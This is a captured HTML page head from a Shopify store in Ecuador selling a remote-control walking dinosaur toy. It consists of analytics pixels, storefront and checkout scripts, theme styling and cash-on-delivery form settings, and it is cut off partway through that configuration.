

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://impocommerce.com/products/dinosaurio-a-control-remoto
body_size: 55553
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D0HMFHJC77UEQB7P4SRG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

    
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "n0mjwvm5kv");
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://impocommerce.com/products/dinosaurio-a-control-remoto">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="whitelist" data-country-list="EC" data-country-list-error="<h2>Esta página solo esta disponbile en ECUADOR</h2>" data-animations-type="g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8="></script>
    <script src="//impocommerce.com/cdn/shop/t/4/assets/secondary.js?v=115730126064161840091732638171" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      DINOSAURIO CAMINADOR A CONTROL REMOTO🦕
 &ndash; impocommerce</title>

    
      <meta name="description" content="Dinosaurio a control remoto- para niños">
    

    

<meta property="og:site_name" content="impocommerce">
<meta property="og:url" content="https://impocommerce.com/products/dinosaurio-a-control-remoto">
<meta property="og:title" content="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕">
<meta property="og:type" content="product">
<meta property="og:description" content="Dinosaurio a control remoto- para niños"><meta property="og:image" content="http://impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607">
  <meta property="og:image:secure_url" content="https://impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607">
  <meta property="og:image:width" content="480">
  <meta property="og:image:height" content="480"><meta property="og:price:amount" content="49.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕">
<meta name="twitter:description" content="Dinosaurio a control remoto- para niños">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="yzqHBODut220yfyWYcQ077MK3Tm2hHSBQed9pLG4xwI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58236731565/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://impocommerce.com/products/dinosaurio-a-control-remoto.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-EC"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d2fd54d745851e736983591068846f6a","betas":["rich-media-storefront-analytics"],"domain":"impocommerce.com","predictiveSearch":true,"shopId":58236731565,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "impocommerce.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "EC";
Shopify.theme = {"name":"shrine-theme-pro","id":146844516567,"schema_name":"Shrine PRO","schema_version":"1.2.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "impocommerce.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//impocommerce.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QVkmhR\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QVkmhR\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XnhTAa\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XnhTAa\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WiXMWV\u0026shop=impocommerce.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=WiXMWV\u0026shop=impocommerce.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58236731565,"offset":-18000,"reqid":"13ac5dd4-df90-46a6-af9e-007c4c19e00c-1769242555","pageurl":"impocommerce.com\/products\/dinosaurio-a-control-remoto","u":"51f2d347829a","p":"product","rtyp":"product","rid":7863049224407};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//impocommerce.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://impocommerce.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://impocommerce.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//impocommerce.com/cdn/shop/t/4/compiled_assets/scripts.js?v=4259"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//impocommerce.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 254, 153, 1;
        --color-base-accent-2: 6, 38, 85;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fe9901;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//impocommerce.com/cdn/shop/t/4/assets/base.css?v=97425032478303532351732638170" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//impocommerce.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//impocommerce.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//impocommerce.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821732638170"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["c_416131023063","c_425533538519","c_444742402263"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra entrega no está disponible para pedidos superiores a $100, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":false},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"shake","style":{"bgColor":"rgba(6, 38, 85, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":21,"borderWidth":0,"color":"rgb(247, 239, 204)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"Llena todos tus datos.","text":"Pide ahora y paga en casa."},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"autoOpen":true,"dsT":"percentage","dsV":500,"isEnabled":true},"localization":{"countryCode":"EC","country":{"code":"EC","label":{"t":{"en":"Ecuador"}},"phonePrefix":"+593"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":true,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1727190690229","isActive":true,"text":"Envío GRATIS A PARTIR DE $18","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.65,"color":"rgba(248, 149, 3, 1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":4,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":6,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre y Apellido","n":{"ph":"Nombre y 